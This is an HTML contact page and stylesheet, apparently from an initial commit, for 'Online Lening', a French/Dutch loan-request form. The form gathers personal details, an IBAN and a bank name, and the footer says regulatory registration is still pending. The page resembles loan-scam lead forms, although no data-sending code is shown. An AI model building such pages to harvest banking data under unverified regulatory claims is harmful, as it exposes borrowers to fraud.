
==== contact.html @ e79d0aac "Initial commit: Online Lening form with Discord integration" ====
<!doctype html>
<html lang="fr">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title data-i18n="doc_title_contact">Être contacté par un conseiller — Online Lening</title>
  <meta name="description" data-i18n-content="doc_desc_contact" content="Faites votre demande en 4 étapes. Un conseiller Online Lening vous rappelle, sans engagement.">
  <link rel="icon" type="image/png" href="img/logo.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

<div class="legal-bar" data-i18n="legal_bar">Attention, emprunter de l'argent coûte aussi de l'argent.</div>

<header class="site-header">
  <div class="container">
    <a class="logo" href="index.html" data-i18n-aria="logo_aria" aria-label="Online Lening, accueil"><img src="img/logo.png" alt="Online Lening"></a>
    <div class="header-right">
      <div class="lang-switch" role="group" data-i18n-aria="lang_aria" aria-label="Changer de langue">
        <button type="button" class="lang-btn" data-lang="fr" aria-pressed="true">FR</button>
        <button type="button" class="lang-btn" data-lang="nl" aria-pressed="false">NL</button>
      </div>
      <a href="index.html" class="back-link" data-i18n="back_home">← Retour à l'accueil</a>
    </div>
  </div>
</header>

<main class="container contact-main">

  <aside class="contact-aside up">
    <div class="advisor">
      <div class="advisor-avatar pulse">CL</div>
      <div><strong data-i18n="advisor_t">Un conseiller dédié</strong><small data-i18n="advisor_s">vous rappelle sous 24 h ouvrables</small></div>
    </div>
    <h1 data-i18n="contact_h1">Parlez-nous de votre projet.</h1>
    <ol class="timeline">
      <li><span class="n">1</span><div><strong data-i18n="tl1_t">Votre demande</strong><small data-i18n="tl1_s">Deux minutes, sans engagement.</small></div></li>
      <li><span class="n">2</span><div><strong data-i18n="tl2_t">L'appel du conseiller</strong><small data-i18n="tl2_s">Point sur votre budget et les solutions possibles.</small></div></li>
      <li><span class="n">3</span><div><strong data-i18n="tl3_t">Vos coordonnées</strong><small data-i18n="tl3_s">Prénom, nom, téléphone et e-mail.</small></div></li>
      <li><span class="n">4</span><div><strong data-i18n="tl4_t">Coordonnées bancaires</strong><small data-i18n="tl4_s">Vos données bancaires pour le versement des fonds.</small></div></li>
    </ol>
    <div class="assurances">
      <span><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#5BC08A" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg><span data-i18n="assure1">Données protégées (RGPD)</span></span>
      <span><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#5BC08A" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M20 6 9 17l-5-5"/></svg><span data-i18n="assure2">Aucun paiement avant le versement des fonds</span></span>
    </div>
  </aside>

  <section class="form-card up d1" aria-label="Formulaire de demande">

    <div class="progress" id="progress">
      <div class="progress-top"><span id="step-count">Étape 1 sur 3</span><span id="step-label">Votre projet</span></div>
      <div class="progress-track"><div class="progress-bar" id="progress-bar"></div></div>
    </div>

    <form id="lead-form" novalidate>
      <!-- Anti-robots : champ invisible, les humains le laissent vide -->
      <div class="hp" aria-hidden="true">
        <label>Ne pas remplir <input type="text" name="site_web" tabindex="-1" autocomplete="off"></label>
      </div>

      <!-- ===== Étape 1 ===== -->
      <fieldset class="step active" data-step="1" data-label-key="step1_label">
        <legend class="visually-hidden" data-i18n="step1_label">Votre projet</legend>
        <h2 data-i18n="s1_h2">Quel est votre projet ?</h2>

        <div class="field-group" data-required="projet">
          <span class="field-title" id="t-projet" data-i18n="t_projet">Type de crédit</span>
          <div class="choices" role="radiogroup" aria-labelledby="t-projet">
            <label class="choice"><input type="radio" name="projet" value="Prêt personnel"><span data-i18n="projet_perso">Prêt personnel</span></label>
            <label class="choice"><input type="radio" name="projet" value="Prêt auto"><span data-i18n="projet_auto">Prêt auto</span></label>
            <label class="choice"><input type="radio" name="projet" value="Prêt travaux"><span data-i18n="projet_travaux">Prêt travaux</span></label>
            <label class="choice"><input type="radio" name="projet" value="Autre projet"><span data-i18n="projet_autre">Autre projet</span></label>
          </div>
          <p class="field-error" data-i18n="err_projet">Choisissez un type de crédit.</p>
        </div>

        <div class="field-group" data-required="montant">
          <label class="field-title" for="montant" data-i18n="l_montant">Montant souhaité</label>
          <div class="input-group">
            <input type="text" id="montant" name="montant" inputmode="numeric" placeholder="10 000" pattern="[0-9\s]+" required>
            <span>€</span>
          </div>
          <p class="field-error" data-i18n="err_montant">Indiquez le montant souhaité (min. 200 €).</p>
        </div>

        <div class="field-group" data-required="pays">
          <span class="field-title" id="t-pays" data-i18n="t_pays">Vous habitez en</span>
          <div class="choices inline" role="radiogroup" aria-labelledby="t-pays">
            <label class="choice"><input type="radio" name="pays" value="Belgique" checked><span data-i18n="pays_be">Belgique</span></label>
            <label class="choice"><input type="radio" name="pays" value="France"><span data-i18n="pays_fr">France</span></label>
          </div>
        </div>

        <div class="step-nav end">
          <button type="button" class="btn btn-primary" data-next><span data-i18n="btn_continue">Continuer</span> <span class="arr">→</span></button>
        </div>
      </fieldset>

      <!-- ===== Étape 2 ===== -->
      <fieldset class="step" data-step="2" data-label-key="step2_label">
        <legend class="visually-hidden" data-i18n="step2_label">Votre situation</legend>
        <h2 data-i18n="s2_h2">Votre situation</h2>

        <div class="field-group" data-required="situation">
          <span class="field-title" id="t-situation" data-i18n="t_situation">Situation professionnelle</span>
          <div class="choices" role="radiogroup" aria-labelledby="t-situation">
            <label class="choice"><input type="radio" name="situation" value="Salarié(e) CDI"><span data-i18n="sit_cdi">Salarié(e) CDI</span></label>
            <label class="choice"><input type="radio" name="situation" value="CDD / intérim"><span data-i18n="sit_cdd">CDD / intérim</span></label>
            <label class="choice"><input type="radio" name="situation" value="Indépendant(e)"><span data-i18n="sit_indep">Indépendant(e)</span></label>
            <label class="choice"><input type="radio" name="situation" value="Fonctionnaire"><span data-i18n="sit_fonct">Fonctionnaire</span></label>
            <label class="choice"><input type="radio" name="situation" value="Retraité(e)"><span data-i18n="sit_retraite">Retraité(e)</span></label>
            <label class="choice"><input type="radio" name="situation" value="Autre"><span data-i18n="sit_autre">Autre</span></label>
          </div>
          <p class="field-error" data-i18n="err_situation">Choisissez votre situation.</p>
        </div>

        <div class="field-group" data-required="credits_en_cours">
          <span class="field-title" id="t-credits" data-i18n="t_credits">Avez-vous déjà des crédits en cours ?</span>
          <div class="choices inline" role="radiogroup" aria-labelledby="t-credits">
            <label class="choice"><input type="radio" name="credits_en_cours" value="Oui"><span data-i18n="oui">Oui</span></label>
            <label class="choice"><input type="radio" name="credits_en_cours" value="Non"><span data-i18n="non">Non</span></label>
          </div>
          <p class="field-error" data-i18n="err_credits">Répondez à cette question.</p>
        </div>

        <div class="step-nav">
          <button type="button" class="btn btn-ghost" data-prev data-i18n="btn_back">← Retour</button>
          <button type="button" class="btn btn-primary" data-next><span data-i18n="btn_continue">Continuer</span> <span class="arr">→</span></button>
        </div>
      </fieldset>

      <!-- ===== Étape 3 ===== -->
      <fieldset class="step" data-step="3" data-label-key="step3_label">
        <legend class="visually-hidden" data-i18n="step3_label">Vos coordonnées</legend>
        <h2 data-i18n="s3_h2">Comment vous joindre ?</h2>

        <div class="fields">
          <label class="field"><span data-i18n="f_prenom">Prénom</span><input type="text" name="prenom" autocomplete="given-name" minlength="2" maxlength="50" pattern="[a-zA-ZÀ-ÿ\s\-']+" required></label>
          <label class="field"><span data-i18n="f_nom">Nom</span><input type="text" name="nom" autocomplete="family-name" minlength="2" maxlength="50" pattern="[a-zA-ZÀ-ÿ\s\-']+" required></label>
          <label class="field"><span data-i18n="f_tel">Téléphone</span><input type="tel" name="telephone" autocomplete="tel" placeholder="+32 …" minlength="8" maxlength="20" pattern="[0-9+\s().\-]+" required></label>
          <label class="field"><span data-i18n="f_email">E-mail</span><input type="email" name="email" autocomplete="email" maxlength="100" required></label>
        </div>

        <label class="field"><span data-i18n="f_creneau">Quand préférez-vous être appelé ?</span>
          <select name="creneau">
            <option value="Dès que possible" data-i18n="opt_asap">Dès que possible</option>
            <option value="Le matin (9 h – 12 h)" data-i18n="opt_morning">Le matin (9 h – 12 h)</option>
            <option value="L'après-midi (12 h – 17 h)" data-i18n="opt_afternoon">L'après-midi (12 h – 17 h)</option>
            <option value="En fin de journée (17 h – 19 h)" data-i18n="opt_evening">En fin de journée (17 h – 19 h)</option>
          </select>
        </label>

        <label class="consent">
          <input type="checkbox" name="consentement" value="oui" required>
          <span data-i18n="consent_text">J'accepte qu'Online Lening utilise ces informations pour me recontacter au sujet de ma demande, conformément à la <a href="#">politique de confidentialité</a>.</span>
        </label>

        <p class="alert" id="form-alert" role="alert" hidden></p>

        <div class="step-nav">
          <button type="button" class="btn btn-ghost" data-prev data-i18n="btn_back">← Retour</button>
          <button type="button" class="btn btn-primary" data-next><span data-i18n="btn_continue">Continuer</span> <span class="arr">→</span></button>
        </div>
      </fieldset>

      <!-- ===== Étape 4 ===== -->
      <fieldset class="step" data-step="4" data-label-key="step4_label">
        <legend class="visually-hidden" data-i18n="step4_label">Vos coordonnées bancaires</legend>
        <h2 data-i18n="s4_h2">Vos coordonnées bancaires</h2>

        <div class="field-group" data-required="iban">
          <label class="field" for="iban"><span data-i18n="f_iban">Compte bancaire (IBAN)</span><input type="text" id="iban" name="iban" placeholder="BE 1234 5678 9012 34" minlength="15" maxlength="34" pattern="[A-Z0-9\s]+" required></label>
          <p class="field-error" data-i18n="err_iban">IBAN invalide (15-34 caractères, lettres et chiffres).</p>
        </div>

        <div class="field-group" data-required="banque">
          <label class="field" for="banque"><span data-i18n="f_banque">Banque</span>
            <select id="banque" name="banque" required>
              <option value="">— Sélectionner une banque —</option>
              <option value="BNP Paribas Fortis">BNP Paribas Fortis</option>
              <option value="Belfius">Belfius</option>
              <option value="KBC">KBC</option>
              <option value="ING">ING</option>
              <option value="Argenta">Argenta</option>
              <option value="Crelan">Crelan</option>
              <option value="Triodos">Triodos Bank</option>
              <option value="Beobank">Beobank</option>
              <option value="Deutsche Bank">Deutsche Bank</option>
              <option value="Autre">Autre</option>
            </select>
          </label>
          <p class="field-error" data-i18n="err_banque">Sélectionnez une banque.</p>
        </div>


        <p class="alert" id="form-alert" role="alert" hidden></p>

        <div class="step-nav">
          <button type="button" class="btn btn-ghost" data-prev data-i18n="btn_back">← Retour</button>
          <button type="submit" class="btn btn-primary" id="submit-btn"><span class="spinner" aria-hidden="true"></span><span data-i18n="btn_submit">Être rappelé par un conseiller</span></button>
        </div>
      </fieldset>
    </form>

    <!-- ===== Confirmation ===== -->
    <div class="success" id="success" tabindex="-1">
      <div class="success-icon">
        <svg width="56" height="56" viewBox="0 0 24 24" fill="none" stroke="#08774A" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M20 6 9 17l-5-5"/></svg>
      </div>
      <h2 data-i18n="success_h2">Merci, c'est bien reçu !</h2>
      <p data-i18n="success_p">Un conseiller Online Lening vous appelle sous 24 h ouvrables. Gardez votre téléphone à portée de main.</p>
      <div class="note" data-i18n="success_note">Nous ne vous demanderons jamais de paiement avant le versement des fonds, ni vos codes bancaires.</div>
      <a class="btn btn-primary" href="index.html" data-i18n="success_btn">Retour à l'accueil</a>
    </div>

    <!-- Barre de confiance -->
    <div class="trust-bar">
      <div class="trust-item"><svg viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg><span data-i18n="trust_secure">Données sécurisées</span></div>
      <div class="trust-item"><svg viewBox="0 0 24 24"><path d="M20 6L9 17l-5-5"/></svg><span data-i18n="trust_notpay">Aucun paiement avant le versement</span></div>
      <div class="trust-item"><svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 7v5l4 2"/></svg><span data-i18n="trust_hours">Réponse sous 24 h</span></div>
    </div>

  </section>
</main>

<footer class="contact-footer" data-i18n="contact_footer">
  Online Lening est un intermédiaire de crédit et n'accorde pas lui-même de crédit. Inscriptions FSMA et ORIAS en cours.<br>
  France : Un crédit vous engage et doit être remboursé. Vérifiez vos capacités de remboursement avant de vous engager.
</footer>

<script src="js/i18n.js"></script>
<script src="js/contact.js"></script>
</body>
</html>
---- css/style.css ----
/* ============ Online Lening — styles ============ */
:root {
  --navy: #0E3347;
  --green: #08774A;
  --green-dark: #065C39;
  --mint: #5BC08A;
  --mint-light: #E2F1E8;
  --cream: #FFFBEF;
  --line: #ECE5D3;
  --text-soft: #3E5363;
  --white: #FFFFFF;
  --radius: 22px;
  --ease: cubic-bezier(.2, .7, .2, 1);
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0;
  font-family: Inter, system-ui, -apple-system, "Segoe UI", sans-serif;
  color: var(--navy);
  background: var(--cream);
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}
img { max-width: 100%; display: block; }
a { color: var(--green); }
a:hover { color: var(--green-dark); }
h1, h2, h3 { margin: 0; letter-spacing: -0.02em; }
p { margin: 0; }
.container { max-width: 1200px; margin: 0 auto; padding: 0 24px; }
.visually-hidden {
  position: absolute; width: 1px; height: 1px; overflow: hidden;
  clip: rect(0 0 0 0); white-space: nowrap;
}

/* ---------- Animations ---------- */
@keyframes up { from { opacity: 0; transform: translateY(28px); } to { opacity: 1; transform: none; } }
@keyframes float { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes pulse { 0% { box-shadow: 0 0 0 0 rgba(91,192,138,.55); } 100% { box-shadow: 0 0 0 16px rgba(91,192,138,0); } }
@keyframes words {
  0%, 27% { transform: translateY(0); }
  33%, 60% { transform: translateY(-1.12em); }
  66%, 93% { transform: translateY(-2.24em); }
  100% { transform: translateY(-3.36em); }
}
@keyframes spin { to { transform: rotate(360deg); } }
@keyframes pop { 0% { transform: scale(.4); opacity: 0; } 70% { transform: scale(1.08); opacity: 1; } 100% { transform: scale(1); } }
@keyframes dash { to { stroke-dashoffset: 0; } }

.up { animation: up .9s var(--ease) both; }
.d1 { animation-delay: .12s; } .d2 { animation-delay: .24s; } .d3 { animation-delay: .36s; } .d4 { animation-delay: .5s; }
.float { animation: float 5s ease-in-out infinite; }
.float2 { animation: float 6s ease-in-out 1s infinite; }
.float3 { animation: float 5.5s ease-in-out 2s infinite; }
.pulse { animation: pulse 1.8s ease-out infinite; }
.spin { animation: spin 40s linear infinite; }

/* Apparition au défilement (activée par JS) */
.js .reveal { opacity: 0; transform: translateY(28px); transition: opacity .8s var(--ease), transform .8s var(--ease); }
.js .reveal.in { opacity: 1; transform: none; }

/* ---------- Boutons ---------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  border: 0; border-radius: 999px; padding: 16px 30px; min-height: 48px;
  font: inherit; font-weight: 700; font-size: 16px; text-decoration: none; cursor: pointer;
  transition: transform .2s, box-shadow .2s, background .2s;
}
.btn:hover { transform: translateY(-2px); }
.btn-primary { background: var(--green); color: var(--white); }
.btn-primary:hover { color: var(--white); background: var(--green-dark); box-shadow: 0 12px 28px rgba(8,119,74,.35); }
.btn-outline { background: transparent; color: var(--navy); border: 1.5px solid var(--navy); }
.btn-outline:hover { color: var(--navy); }
.btn-ghost { background: transparent; color: var(--navy); border: 1.5px solid #C9D2D8; font-weight: 600; }
.btn-ghost:hover { color: var(--navy); }
.btn-white { background: var(--white); color: var(--navy); }
.btn-white:hover { color: var(--navy); box-shadow: 0 12px 28px rgba(0,0,0,.18); }
.btn-lg { padding: 18px 32px; font-size: 17px; }
.arr { display: inline-block; transition: transform .2s; }
.btn:hover .arr { transform: translateX(5px); }

/* ---------- Bandeau légal + en-tête ---------- */
.legal-bar { background: var(--navy); color: var(--white); text-align: center; padding: 10px 24px; font-size: 14px; font-weight: 600; }
.site-header {
  position: sticky; top: 0; z-index: 50;
  background: rgba(255,251,239,.92); backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--line);
}
.site-header .container { display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; gap: 12px 24px; padding-top: 10px; padding-bottom: 10px; }
.logo img { height: 56px; width: auto; }
.nav { display: flex; flex-wrap: wrap; align-items: center; gap: 8px 28px; font-size: 15px; font-weight: 500; }
.nav a:not(.btn) { color: var(--navy); text-decoration: none; }
.nav a:not(.btn):hover { color: var(--green); }
.nav .btn { padding: 12px 20px; font-weight: 600; font-size: 15px; }
.lang { color: #4A5F6E; font-size: 14px; }

/* Sélecteur de langue FR / NL */
.header-right { display: flex; flex-wrap: wrap; align-items: center; gap: 10px 20px; }
.back-link { color: var(--navy); font-weight: 600; text-decoration: none; padding: 10px 4px; }
.back-link:hover { color: var(--green); }
.lang-switch {
  display: inline-flex; align-items: center; gap: 2px;
  background: var(--white); border: 1px solid var(--line);
  border-radius: 999px; padding: 3px;
}
.lang-btn {
  border: 0; background: transparent; color: #4A5F6E;
  font: inherit; font-size: 13px; font-weight: 700; line-height: 1;
  padding: 7px 13px; border-radius: 999px; cursor: pointer;
  transition: background .2s, color .2s;
}
.lang-btn:hover { color: var(--navy); }
.lang-btn[aria-pressed="true"] { background: var(--navy); color: var(--white); }
.lang-btn:focus-visible { outline: 2px solid var(--green); outline-offset: 2px; }

/* ---------- Hero ---------- */
.hero { display: flex; flex-wrap: wrap; gap: 48px; align-items: center; padding-top: 72px; padding-bottom: 88px; }
.hero-text { flex: 999 1 500px; min-width: 0; display: flex; flex-direction: column; gap: 26px; }
.badge {
  align-self: flex-start; display: flex; align-items: center; gap: 10px;
  background: var(--white); border: 1px solid var(--line); border-radius: 999px;
  padding: 8px 16px 8px 12px; font-size: 14px; font-weight: 600;
}
.dot { width: 10px; height: 10px; border-radius: 50%; background: var(--mint); }
.hero h1 { font-size: clamp(40px, 6vw, 64px); line-height: 1.12; font-weight: 800; letter-spacing: -0.03em; }
.rotator { display: inline-block; height: 1.12em; overflow: hidden; vertical-align: bottom; color: var(--green); }
.rotator-inner { display: block; animation: words 7.5s cubic-bezier(.7,0,.3,1) infinite; }
.rotator-inner span { display: block; height: 1.12em; }
.lead { font-size: 19px; line-height: 1.65; color: var(--text-soft); max-width: 540px; }
.rate {
  align-self: flex-start; display: inline-flex; align-items: center; gap: 14px;
  background: var(--mint-light); border: 1px solid #CFE6D8;
  border-radius: 999px; padding: 10px 22px 10px 18px;
}
.rate-pre { font-size: 13px; font-weight: 700; color: var(--green-dark); text-transform: uppercase; letter-spacing: .05em; }
.rate-num { font-size: 32px; font-weight: 800; color: var(--green-dark); letter-spacing: -0.02em; line-height: 1; white-space: nowrap; }
.rate-suf { font-size: 13px; font-weight: 600; color: var(--text-soft); line-height: 1.35; max-width: 170px; }
/* Version compacte pour les cartes crédits */
.rate-card { gap: 9px; padding: 7px 15px 7px 13px; background: var(--white); border-color: #CFE6D8; margin-top: 2px; }
.product .rate-card { background: var(--white); }
.rate-card .rate-pre { font-size: 10px; }
.rate-card .rate-num { font-size: 21px; }
.rate-card .rate-suf { font-size: 12px; max-width: none; }
.actions { display: flex; flex-wrap: wrap; gap: 14px; }
.checks { display: flex; flex-wrap: wrap; gap: 10px 22px; font-size: 14px; color: var(--text-soft); font-weight: 500; }
.checks span { display: flex; align-items: center; gap: 8px; }

.hero-visual { flex: 1 1 420px; min-width: 0; display: flex; justify-content: center; }
.scene { position: relative; width: 460px; max-width: 100%; height: 460px; }
.ring { position: absolute; inset: 20px; border-radius: 50%; border: 2px dashed #CFE6D8; }
.disc { position: absolute; inset: 70px; border-radius: 50%; background: var(--mint-light); }
.laptop { position: absolute; left: 50%; top: 50%; width: 300px; margin-left: -150px; margin-top: -110px; }
.laptop-frame { background: var(--navy); border-radius: 20px; padding: 14px; box-shadow: 0 30px 60px rgba(14,51,71,.25); }
.laptop-screen { background: var(--cream); border-radius: 10px; height: 160px; display: flex; align-items: center; gap: 18px; padding: 0 24px; }
.coin { width: 70px; height: 70px; border-radius: 50%; background: var(--green); color: var(--white); display: flex; align-items: center; justify-content: center; font-size: 36px; font-weight: 800; flex-shrink: 0; }
.lines { flex: 1; display: flex; flex-direction: column; gap: 10px; }
.lines i { display: block; height: 10px; border-radius: 5px; background: #CBD5DB; }
.lines i:first-child { background: var(--navy); width: 80%; }
.lines i:last-child { width: 60%; }
.laptop-base { height: 14px; background: var(--navy); border-radius: 0 0 14px 14px; margin: 0 -18px; }
.chip { position: absolute; background: var(--white); border-radius: 16px; padding: 12px 16px; box-shadow: 0 14px 30px rgba(14,51,71,.12); }
.chip-advisor { left: 0; top: 52px; display: flex; align-items: center; gap: 12px; }
.avatar { position: relative; width: 40px; height: 40px; border-radius: 50%; background: var(--navy); color: var(--white); display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 14px; }
.avatar::after { content: ""; position: absolute; right: -1px; bottom: -1px; width: 12px; height: 12px; border-radius: 50%; background: var(--mint); border: 2px solid var(--white); }
.chip-time { right: 0; top: 118px; font-size: 13px; }
.chip-time strong { display: block; font-size: 18px; font-weight: 800; }
.chip-done { right: 20px; bottom: 42px; background: var(--navy); color: var(--white); display: flex; align-items: center; gap: 10px; font-size: 14px; font-weight: 600; }
.chip-done .tick { width: 26px; height: 26px; border-radius: 50%; background: var(--mint); display: flex; align-items: center; justify-content: center; }
.chip small { display: block; font-size: 12px; color: var(--text-soft); }

/* ---------- Bande de confiance ---------- */
.trust { background: var(--white); border-top: 1px solid var(--line); border-bottom: 1px solid var(--line); }
.trust .container { display: flex; flex-wrap: wrap; justify-content: space-between; gap: 12px 32px; padding-top: 22px; padding-bottom: 22px; font-size: 15px; font-weight: 600; color: var(--text-soft); }

/* ---------- Sections ---------- */
.section { padding: 100px 0; }
.section-white { background: var(--white); }
.section-head { display: flex; flex-direction: column; gap: 12px; max-width: 620px; margin-bottom: 48px; }
.eyebrow { font-size: 14px; font-weight: 700; color: var(--green); letter-spacing: .08em; text-transform: uppercase; }
.section h2 { font-size: clamp(32px, 4vw, 44px); line-height: 1.12; }
.grid { display: grid; gap: 20px; grid-template-columns: repeat(auto-fit, minmax(240px, 1fr)); }
.grid-3 { grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); }

.card { background: var(--white); border-radius: var(--radius); padding: 30px; display: flex; flex-direction: column; gap: 14px; }
.card p { color: var(--text-soft); line-height: 1.6; }
.card h3 { font-size: 20px; }
.lift { transition: transform .3s, box-shadow .3s; }
.lift:hover { transform: translateY(-8px); box-shadow: 0 22px 44px rgba(14,51,71,.14); }
.num { width: 52px; height: 52px; border-radius: 16px; background: var(--green); color: var(--white); display: flex; align-items: center; justify-content: center; font-size: 20px; font-weight: 800; }
.num.alt { background: var(--navy); }

.product { text-decoration: none; color: var(--navy); background: var(--cream); border: 1px solid var(--line); }
.product:hover { color: var(--navy); }
.product h3 { font-size: 22px; }
.product .range { font-weight: 700; color: var(--green-dark); }
.example { margin-top: 32px; border: 1px solid #C9D2D8; border-radius: 16px; padding: 20px 24px; font-size: 15px; line-height: 1.6; color: var(--text-soft); }
.example strong { color: var(--navy); }

/* Section sombre */
.section-dark { background: var(--navy); color: var(--white); position: relative; overflow: hidden; }
.section-dark .deco { position: absolute; right: -160px; top: -160px; width: 420px; height: 420px; border-radius: 50%; border: 2px dashed #2B4D63; }
.section-dark .container { position: relative; }
.section-dark h2 { max-width: 620px; margin-bottom: 48px; }
.why { display: flex; flex-direction: column; gap: 10px; border-top: 3px solid var(--mint); padding-top: 22px; }
.why h3 { font-size: 20px; }
.why p { color: #C5D3DC; line-height: 1.6; }

/* FAQ */
.faq { max-width: 820px; margin: 0 auto; display: flex; flex-direction: column; gap: 14px; }
.faq h2 { margin-bottom: 18px; }
.faq details { background: var(--white); border-radius: 16px; padding: 22px 26px; }
.faq summary { font-weight: 600; font-size: 18px; cursor: pointer; display: flex; justify-content: space-between; gap: 16px; list-style: none; }
.faq summary::-webkit-details-marker { display: none; }
.faq summary::after { content: "+"; color: var(--green); font-size: 24px; line-height: 1; transition: transform .25s; }
.faq details[open] summary::after { transform: rotate(45deg); }
.faq details p { margin-top: 12px; color: var(--text-soft); line-height: 1.6; }

/* CTA */
.cta {
  background: var(--green); color: var(--white); border-radius: 32px; padding: 72px 40px;
  display: flex; flex-direction: column; align-items: center; text-align: center; gap: 20px;
  position: relative; overflow: hidden;
}
.cta h2 { font-size: clamp(32px, 4vw, 46px); line-height: 1.1; position: relative; }
.cta p { font-size: 18px; color: #DDF2E6; max-width: 520px; line-height: 1.6; position: relative; }
.cta .btn { position: relative; }
.bubble { position: absolute; border-radius: 50%; }
.bubble-1 { left: -60px; bottom: -80px; width: 220px; height: 220px; border: 2px solid rgba(255,255,255,.18); }
.bubble-2 { right: 40px; top: -50px; width: 140px; height: 140px; background: rgba(255,255,255,.08); }

/* Pied de page */
.site-footer { background: var(--navy); color: #C5D3DC; padding: 56px 0 40px; }
.footer-top { display: flex; flex-wrap: wrap; justify-content: space-between; gap: 24px; align-items: center; }
.footer-brand { font-weight: 800; font-size: 22px; color: var(--white); }
.footer-links { display: flex; flex-wrap: wrap; gap: 8px 28px; font-size: 15px; }
.footer-links a { color: #C5D3DC; }
.footer-legal { display: flex; flex-direction: column; gap: 10px; border-top: 1px solid #2B4D63; margin-top: 28px; padding-top: 24px; font-size: 13px; line-height: 1.7; }
.footer-legal strong { color: var(--white); }

/* ============ Page contact ============ */
.contact-main { display: flex; flex-wrap: wrap; gap: 40px; align-items: flex-start; padding-top: 56px; padding-bottom: 80px; }
.contact-aside {
  flex: 1 1 340px; min-width: 0; background: var(--navy); color: var(--white);
  border-radius: 28px; padding: 40px 34px; display: flex; flex-direction: column; gap: 28px;
}
.advisor { display: flex; align-items: center; gap: 14px; }
.advisor-avatar { width: 52px; height: 52px; border-radius: 50%; background: var(--mint); color: var(--navy); display: flex; align-items: center; justify-content: center; font-weight: 800; }
.advisor small { display: block; font-size: 14px; color: #C5D3DC; }
.contact-aside h1 { font-size: 34px; line-height: 1.15; }
.timeline { display: flex; flex-direction: column; gap: 18px; list-style: none; padding: 0; margin: 0; }
.timeline li { display: flex; gap: 14px; }
.timeline .n { width: 28px; height: 28px; border-radius: 50%; border: 2px solid var(--mint); display: flex; align-items: center; justify-content: center; font-size: 13px; font-weight: 700; flex-shrink: 0; }
.timeline small { display: block; font-size: 14px; color: #C5D3DC; line-height: 1.5; }
.assurances { border-top: 1px solid #2B4D63; padding-top: 22px; display: flex; flex-direction: column; gap: 10px; font-size: 14px; color: #C5D3DC; }
.assurances span { display: flex; gap: 10px; align-items: center; }

.form-card {
  flex: 999 1 520px; min-width: 0; background: var(--white); border-radius: 28px;
  padding: 40px; box-shadow: 0 24px 60px rgba(14,51,71,.10);
}
.progress { display: flex; flex-direction: column; gap: 12px; margin-bottom: 32px; }
.progress-top { display: flex; justify-content: space-between; font-size: 14px; font-weight: 600; }
.progress-top span:last-child { color: var(--text-soft); }
.progress-track { height: 8px; border-radius: 4px; background: var(--line); overflow: hidden; }
.progress-bar { height: 100%; width: 33%; border-radius: 4px; background: var(--green); transition: width .5s var(--ease); }

.step { display: none; flex-direction: column; gap: 24px; border: 0; padding: 0; margin: 0; min-width: 0; }
.step.active { display: flex; animation: up .55s var(--ease) both; }
.step h2 { font-size: 28px; }
.field-title { font-weight: 600; margin-bottom: 10px; display: block; }
.field-error { color: #9B1C1C; font-size: 14px; font-weight: 600; margin-top: 8px; display: none; }
.has-error .field-error { display: block; }

/* Choix sous forme de boutons (boutons radio accessibles) */
.choices { display: grid; gap: 12px; grid-template-columns: repeat(auto-fit, minmax(150px, 1fr)); }
.choices.inline { display: flex; flex-wrap: wrap; }
.choice { position: relative; }
.choice input { position: absolute; opacity: 0; inset: 0; margin: 0; cursor: pointer; }
.choice span {
  display: flex; align-items: center; justify-content: center; text-align: center;
  min-height: 56px; padding: 14px 18px; border: 2px solid #DCE3E7; border-radius: 16px;
  background: var(--white); font-weight: 600; transition: transform .15s, background .2s, border-color .2s, color .2s;
}
.choices.inline .choice span { border-radius: 999px; min-height: 48px; padding: 12px 28px; }
.choice:hover span { transform: translateY(-2px); }
.choice input:checked + span { background: var(--navy); border-color: var(--navy); color: var(--white); }
.choice input:focus-visible + span { outline: 2px solid var(--green); outline-offset: 2px; }

.input-group { display: flex; align-items: center; border: 1.5px solid #C9D2D8; border-radius: 14px; overflow: hidden; background: var(--white); }
.input-group input { flex: 1; border: 0; padding: 16px; font-size: 18px; min-width: 0; }
.input-group span { padding: 0 18px; font-weight: 700; color: var(--text-soft); }
.input-group:focus-within { outline: 2px solid var(--green); outline-offset: 1px; }
.input-group input:focus { outline: none; }

.fields { display: grid; gap: 14px; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); }
.field { display: flex; flex-direction: column; gap: 8px; font-weight: 600; font-size: 15px; }
.field input, .field select {
  font: inherit; font-weight: 400; color: var(--navy); border: 1.5px solid #C9D2D8;
  border-radius: 12px; padding: 14px; min-height: 48px; background: var(--white);
}
.field input:focus, .field select:focus { outline: 2px solid var(--green); outline-offset: 1px; }
.field input[aria-invalid="true"] { border-color: #C53030; }
.consent { display: flex; gap: 12px; align-items: flex-start; font-size: 14px; color: var(--text-soft); line-height: 1.55; cursor: pointer; }
.consent input { width: 22px; height: 22px; margin: 0; flex-shrink: 0; accent-color: var(--green); }
.alert { background: #FDECEA; color: #9B1C1C; border-radius: 12px; padding: 12px 16px; font-size: 14px; font-weight: 600; }
.alert[hidden] { display: none; }
.step-nav { display: flex; justify-content: space-between; gap: 12px; flex-wrap: wrap; }
.step-nav.end { justify-content: flex-end; }
